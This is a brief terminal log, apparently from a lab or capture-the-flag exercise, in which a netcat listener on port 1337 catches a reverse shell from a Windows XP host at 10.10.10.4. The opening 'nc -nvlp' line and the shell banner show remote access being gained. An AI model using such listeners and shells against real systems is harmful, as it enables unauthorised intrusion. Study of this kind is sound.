 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:1031.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.